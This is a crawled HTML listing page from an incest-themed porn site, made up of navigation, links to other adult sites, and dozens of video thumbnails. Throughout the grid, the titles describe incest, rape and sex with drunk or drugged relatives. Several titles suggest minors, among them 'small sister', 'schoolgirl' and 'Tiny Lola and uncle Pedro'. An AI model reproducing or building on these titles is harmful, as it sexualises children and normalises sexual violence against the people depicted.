

--- FILE ---
content_type: text/html
request_url: https://realxnxxmomandson.com/en/?error0_search
body_size: 14706
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Real XnXX Mom and Son - Mature moms acting out intimate fantasies with their young sons.</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://realxnxxmomandson.com/en/"  />
    <meta name="Description" content="Real XnXX Mom and Boy: Watch the hottest mom-son porn videos!" />
    <meta name="Keywords" content=""/>
    <meta name="Robots" content="index,follow" />    
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/U60JBNGryhxgRMJ5.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo"><a href="//realxnxxmomandson.com" target="_self">
                            <img src="/assets/logo.png" alt="Real XnXX Mom and Son"></a>
                        </a></div>
                <div class="nav-wrap">
                    <div class="nav">
                    <a href="/en/index/popular/1/" target="_self">Hot videos</a>
                    <a href="/en/index/latest/1/" target="_self">New videos</a>
                    <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                    <a href="https://pornsites.love/">PornSites.love</a>
                    </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                </div> 
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Real XnXX Mom and Son <span>86476</span></h1>
    
                <div class="thumbs">
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639621101970/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg"/>
                                <span class="thumb-info">8:10</span>
                            </div>
                            <span class="thumb-desc">Master Film 1807</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639597613881/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b775f339" src="/thumbs/881/3824942639597613881_0.jpg"/>
                                <span class="thumb-info">6:17</span>
                            </div>
                            <span class="thumb-desc">Old rich man impregnates his young babysitter</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639170209072/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109dfc4530" src="/thumbs/72/3824942639170209072_0.jpg"/>
                                <span class="thumb-info">8:04</span>
                            </div>
                            <span class="thumb-desc">Real small sister and brother sex video</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637848901937/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104f3ab931" src="/thumbs/937/3824942637848901937_0.jpg"/>
                                <span class="thumb-info">1:39</span>
                            </div>
                            <span class="thumb-desc">Mom Son real first time</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640104506376/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d5ac8408" src="/thumbs/376/3824942640104506376_0.jpg"/>
                                <span class="thumb-info">3:28</span>
                            </div>
                            <span class="thumb-desc">Helping My Single Mom Get Ready for A Date Part 1</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640175365509/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d9e5bd85" src="/thumbs/509/3824942640175365509_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                            <span class="thumb-desc">sister brother fun on cam</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856898357048453/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751fd383485" src="/thumbs/453/1892856898357048453_0.jpg"/>
                                <span class="thumb-info">3:28</span>
                            </div>
                            <span class="thumb-desc">Young daughter fucked by lesbian granny</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640592860172/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f2c8340c" src="/thumbs/172/3824942640592860172_0.jpg"/>
                                <span class="thumb-info">6:10</span>
                            </div>
                            <span class="thumb-desc">Divorced mom takes a young cock</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639957672056/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ccec0078" src="/thumbs/56/3824942639957672056_0.jpg"/>
                                <span class="thumb-info">9:01</span>
                            </div>
                            <span class="thumb-desc">drunk father and daughter</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638122681866/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105f8c460a" src="/thumbs/866/3824942638122681866_0.jpg"/>
                                <span class="thumb-info">0:51</span>
                            </div>
                            <span class="thumb-desc">mom facial</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637842103427/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104ed2fc83" src="/thumbs/427/3824942637842103427_0.jpg"/>
                                <span class="thumb-info">2:16</span>
                            </div>
                            <span class="thumb-desc">Sex Ed for Teen Nyx with Mom and Dad Pt 4</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734184240199/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9bb923447" src="/thumbs/199/2705852734184240199_0.jpg"/>
                                <span class="thumb-info">1:56</span>
                            </div>
                            <span class="thumb-desc">CUM IN MOM</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/9861000083538294657/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="88d94f548565b781" src="/thumbs/657/9861000083538294657_0.jpg"/>
                                <span class="thumb-info">16:57</span>
                            </div>
                            <span class="thumb-desc">insext theres always time to visit his daughter 01880 - erotic stories; family car jacked forced sex  incest extreme - episodic incest porn</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8756763503793657173/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="79864602e9b9d555" src="/thumbs/173/8756763503793657173_0.jpg"/>
                                <span class="thumb-info">4:20</span>
                            </div>
                            <span class="thumb-desc">Hot Mom Anal Fuck With Own s. ▶ analbuzz.com</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/18378018527979631647/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ff0bd67af3c5f41f" src="/thumbs/647/18378018527979631647_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">open your eyes to a world of sensual incest and forbidden pleasure.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732340559904/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94dade020" src="/thumbs/904/2705852732340559904_0.jpg"/>
                                <span class="thumb-info">19:14</span>
                            </div>
                            <span class="thumb-desc">SR Daddy Is Horny When Daughter Comes Home !</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639450387912/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10aeaf75c8" src="/thumbs/912/3824942639450387912_0.jpg"/>
                                <span class="thumb-info">11:41</span>
                            </div>
                            <span class="thumb-desc">mother sneaks into sons room while his girlfiend is in the bathroom</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639861376449/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c72ea5c1" src="/thumbs/449/3824942639861376449_0.jpg"/>
                                <span class="thumb-info">14:20</span>
                            </div>
                            <span class="thumb-desc">en familia</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733084438832/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97a049130" src="/thumbs/832/2705852733084438832_0.jpg"/>
                                <span class="thumb-info">10:58</span>
                            </div>
                            <span class="thumb-desc">Horny Student Daughter</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/18321505196600592156/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fe430fe7a1da071c" src="/thumbs/156/18321505196600592156_0.jpg"/>
                                <span class="thumb-info">6:02</span>
                            </div>
                            <span class="thumb-desc">Horny schoolgirl fucking with my cousin at home start to jump delicious tits and ass rich sucks like</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8733475676340525527/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="793389db0eca99d7" src="/thumbs/527/8733475676340525527_0.jpg"/>
                                <span class="thumb-info">12:16</span>
                            </div>
                            <span class="thumb-desc">My American steps invading me in canada part1</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639758865158/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c1127306" src="/thumbs/158/3824942639758865158_0.jpg"/>
                                <span class="thumb-info">11:23</span>
                            </div>
                            <span class="thumb-desc">father forced doughter for sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6649322494962291904/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5c4723945d3dd4c0" src="/thumbs/904/6649322494962291904_0.jpg"/>
                                <span class="thumb-info">5:12</span>
                            </div>
                            <span class="thumb-desc">JAV BBW mother Umi Mitoma taboo sex ed Subtitles</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732410184288/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb951d44260" src="/thumbs/288/2705852732410184288_0.jpg"/>
                                <span class="thumb-info">3:15</span>
                            </div>
                            <span class="thumb-desc">Cute real mom fucks her son&#039;s best friend</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/12139362223599898844/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a877ada01177d0dc" src="/thumbs/844/12139362223599898844_0.jpg"/>
                                <span class="thumb-info">0:39</span>
                            </div>
                            <span class="thumb-desc">Indian Mom fucked by horny uncle in her room</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637912220124/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105300e1dc" src="/thumbs/124/3824942637912220124_0.jpg"/>
                                <span class="thumb-info">10:25</span>
                            </div>
                            <span class="thumb-desc">Daughter Rough Fucked By Dad From Behind</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/10540032511882054455/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9245b7b9dfcc4b37" src="/thumbs/455/10540032511882054455_0.jpg"/>
                                <span class="thumb-info">13:42</span>
                            </div>
                            <span class="thumb-desc">incezt - real mother giving blowjob to her son incezt - gay incest shower porn - free porn incest vintage father daughter</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/17157546639451015538/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ee1bd9c395acc972" src="/thumbs/538/17157546639451015538_0.jpg"/>
                                <span class="thumb-info">5:27</span>
                            </div>
                            <span class="thumb-desc">incezt - real mom-son webcam 2  7 - sex+story+family+city+robe+glass+breast+ - family incest sex fun</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731268808270/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90dcc3e4e" src="/thumbs/270/2705852731268808270_0.jpg"/>
                                <span class="thumb-info">17:17</span>
                            </div>
                            <span class="thumb-desc">Forced my mom to fuck</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13267370844380919568/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b81f2b7d4ab2f710" src="/thumbs/568/13267370844380919568_0.jpg"/>
                                <span class="thumb-info">10:21</span>
                            </div>
                            <span class="thumb-desc">hello grandpa please fuck my pussy & let me swallow cum</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/14040635829817869468/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c2da5be590ea849c" src="/thumbs/468/14040635829817869468_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">russian cousins engaging in porn featuring anal, oral and blowjob sex creates an extreme viewing experience.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638445740763/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1072cdc2db" src="/thumbs/763/3824942638445740763_0.jpg"/>
                                <span class="thumb-info">5:05</span>
                            </div>
                            <span class="thumb-desc">Father And Daughter Live on CuteBabyCam.gq</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1893939139150680465/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a489f9ccf491191" src="/thumbs/465/1893939139150680465_0.jpg"/>
                                <span class="thumb-info">16:29</span>
                            </div>
                            <span class="thumb-desc">incezt - mom son home alone incezt - sex family orgy anal - family watches family fuck porn</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8985144334528289500/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7cb1a52abb2c1adc" src="/thumbs/500/8985144334528289500_0.jpg"/>
                                <span class="thumb-info">16:44</span>
                            </div>
                            <span class="thumb-desc">modern-day sins - interracial swingers convince married friend to cheat in bisexual threesome!</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/343702130759562877/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4c513445477f67d" src="/thumbs/877/343702130759562877_0.jpg"/>
                                <span class="thumb-info">16:30</span>
                            </div>
                            <span class="thumb-desc">enjoy real incest exposed in this family porn with two girls exploring taboo sex. hot wives, rough anal, and homemade blowjobs make this amateur xxx unforgettable.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/15801944371633351714/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="db4bc8af07b06c22" src="/thumbs/714/15801944371633351714_0.jpg"/>
                                <span class="thumb-info">15:16</span>
                            </div>
                            <span class="thumb-desc">incezt - real father and daughter home-made incezt - full movie porn family taboo - dirty real family webcam sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8120716901918924286/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="70b294ff34635dfe" src="/thumbs/286/8120716901918924286_0.jpg"/>
                                <span class="thumb-info">5:50</span>
                            </div>
                            <span class="thumb-desc">cousins, sisters, and brothers explore raw hot family porn. taboo sex between family members become aroused with wives, girls, and their passionate fucking. boobs, tits, and ass jiggle as blowjobs, sucking, cocks, dicks, and oral sex lead to an orgasmic e</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8561094457288432674/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="76cf1e0cdf3e1c22" src="/thumbs/674/8561094457288432674_0.jpg"/>
                                <span class="thumb-info">12:33</span>
                            </div>
                            <span class="thumb-desc">busty stepmom wants stepson␙s big cock to creampie her hairy pussy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733990000216/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9affe5658" src="/thumbs/216/2705852733990000216_0.jpg"/>
                                <span class="thumb-info">1:39</span>
                            </div>
                            <span class="thumb-desc">Friend&#039;s Teen Daughter Giving Public Car Handjob</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731435098908/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb917b5a31c" src="/thumbs/908/2705852731435098908_0.jpg"/>
                                <span class="thumb-info">5:56</span>
                            </div>
                            <span class="thumb-desc">Mother sucking the tongue of her daughter -  Kissing Mouth F</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640435977890/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e96e5ea2" src="/thumbs/890/3824942640435977890_0.jpg"/>
                                <span class="thumb-info">7:34</span>
                            </div>
                            <span class="thumb-desc">Old Young Amazing BIG TITS girl fucks old man cums in her mouth hardcore</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4313986691630968459/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3bde5c0a206d2e8b" src="/thumbs/459/4313986691630968459_0.jpg"/>
                                <span class="thumb-info">3:44</span>
                            </div>
                            <span class="thumb-desc">incezt - real mother and son homemade incezt  1  - ghardcore incest porn - family porn video free download</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639679981196/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10bc5ec68c" src="/thumbs/196/3824942639679981196_0.jpg"/>
                                <span class="thumb-info">5:03</span>
                            </div>
                            <span class="thumb-desc">Homemade Father Daughter</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8890960420730854076/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7b63096575b85abc" src="/thumbs/76/8890960420730854076_0.jpg"/>
                                <span class="thumb-info">7:36</span>
                            </div>
                            <span class="thumb-desc">Jerked Off To Tired s. Sister- Serena Avery</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7791951751126287596/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6c2292d588dd84ec" src="/thumbs/596/7791951751126287596_0.jpg"/>
                                <span class="thumb-info">5:35</span>
                            </div>
                            <span class="thumb-desc">The famous cuckold cuckold Mario and his cuckold friend are caring for their family</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732127862794/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94100600a" src="/thumbs/794/2705852732127862794_0.jpg"/>
                                <span class="thumb-info">12:39</span>
                            </div>
                            <span class="thumb-desc">I like fuck mother</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/15296298972982351679/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d4475edf66c9173f" src="/thumbs/679/15296298972982351679_0.jpg"/>
                                <span class="thumb-info">12:20</span>
                            </div>
                            <span class="thumb-desc">81 years old mom b. banged by stepson</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640494671473/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ecedf671" src="/thumbs/473/3824942640494671473_0.jpg"/>
                                <span class="thumb-info">2:06</span>
                            </div>
                            <span class="thumb-desc">Most beautiful video ever, real mom and son having sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637630324717/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1042337fed" src="/thumbs/717/3824942637630324717_0.jpg"/>
                                <span class="thumb-info">24:10</span>
                            </div>
                            <span class="thumb-desc">What the hell are you doing mom??? Vol. 27</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637356673196/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1031e3e8ac" src="/thumbs/196/3824942637356673196_0.jpg"/>
                                <span class="thumb-info">17:33</span>
                            </div>
                            <span class="thumb-desc">Son Forced And Fuck Mother Hard - More Videos Here [ www.hotnudeasians.ml ]</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5152338008464137061/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4780c81ed53f9b65" src="/thumbs/61/5152338008464137061_0.jpg"/>
                                <span class="thumb-info">10:08</span>
                            </div>
                            <span class="thumb-desc">daddy4k. horny old man catches the right moment to seduce sons girl</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1345834799885865472/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12ad5d9eb58e5200" src="/thumbs/472/1345834799885865472_0.jpg"/>
                                <span class="thumb-info">12:31</span>
                            </div>
                            <span class="thumb-desc">Grandpa fucks teen daughter against her will - family sex while mom is away POV Indian</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636937538118/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1018e86a46" src="/thumbs/118/3824942636937538118_0.jpg"/>
                                <span class="thumb-info">13:40</span>
                            </div>
                            <span class="thumb-desc">Amateur Sister Finally Gives Up Her Asshole!!</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636896467650/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101675bac2" src="/thumbs/650/3824942636896467650_0.jpg"/>
                                <span class="thumb-info">12:42</span>
                            </div>
                            <span class="thumb-desc">Mother banged by sons on webcam - www.cutecamgirlz.com</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732936868451/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97138d263" src="/thumbs/451/2705852732936868451_0.jpg"/>
                                <span class="thumb-info">10:00</span>
                            </div>
                            <span class="thumb-desc">Dominant mother knows what her BF needs</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731943547852/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb93603f3cc" src="/thumbs/852/2705852731943547852_0.jpg"/>
                                <span class="thumb-info">18:11</span>
                            </div>
                            <span class="thumb-desc">Tiny Lola and uncle Pedro</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/17007074832450243117/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ec054473e8aeca2d" src="/thumbs/117/17007074832450243117_0.jpg"/>
                                <span class="thumb-info">15:55</span>
                            </div>
                            <span class="thumb-desc">Stepson cums in stepmom to help get her pregnant (POV)</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/17537628375969282830/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f3622c16f075bb0e" src="/thumbs/830/17537628375969282830_0.jpg"/>
                                <span class="thumb-info">16:59</span>
                            </div>
                            <span class="thumb-desc">momswap - big titted redhead milf and flexible cougar swap and fuck their stepsons after workout</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/16413003528371286373/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e3c6b3bfcdcdb165" src="/thumbs/373/16413003528371286373_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">oral sex and real family incest offers an intensely satisfying experience.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640706808720/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f992eb90" src="/thumbs/720/3824942640706808720_0.jpg"/>
                                <span class="thumb-info">9:50</span>
                            </div>
                            <span class="thumb-desc">family incestuous. full video: https://ilinkshortx.com/giadinhloanluan</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636528753347/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10008adac3" src="/thumbs/347/3824942636528753347_0.jpg"/>
                                <span class="thumb-info">5:25</span>
                            </div>
                            <span class="thumb-desc">It&#039_s okay she&#039_s my mother in law 255</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733412934377/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98d9902e9" src="/thumbs/377/2705852733412934377_0.jpg"/>
                                <span class="thumb-info">6:10</span>
                            </div>
                            <span class="thumb-desc">Mature mother with big jugs takes BBC</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958836840585585/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33eaeecd971" src="/thumbs/585/13554958836840585585_0.jpg"/>
                                <span class="thumb-info">10:43</span>
                            </div>
                            <span class="thumb-desc">Redhead milf got some action</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3871616439916359481/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="35babea3afc6ef39" src="/thumbs/481/3871616439916359481_0.jpg"/>
                                <span class="thumb-info">40:23</span>
                            </div>
                            <span class="thumb-desc">incezt - banned riding my son all night long - incest masturbation porn - mom son incest porn captioned</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639284694606/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a4cf2e4e" src="/thumbs/606/3824942639284694606_0.jpg"/>
                                <span class="thumb-info">10:38</span>
                            </div>
                            <span class="thumb-desc">Father fucks daughter while mom is doped on pills</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639562405779/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b55cb793" src="/thumbs/779/3824942639562405779_0.jpg"/>
                                <span class="thumb-info">8:13</span>
                            </div>
                            <span class="thumb-desc">Drunk Enough To Fuck BROTHER- Diana Grace</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/560399515269974124/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7c6f063d7f7c86c" src="/thumbs/124/560399515269974124_0.jpg"/>
                                <span class="thumb-info">16:22</span>
                            </div>
                            <span class="thumb-desc">Tiffany Taylor stars with Mr. POV in this free, point-of-view handjob video from ManoJob!</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/16396906651254753521/" class="trd">
                            <div class="thumb-img-wrapper">
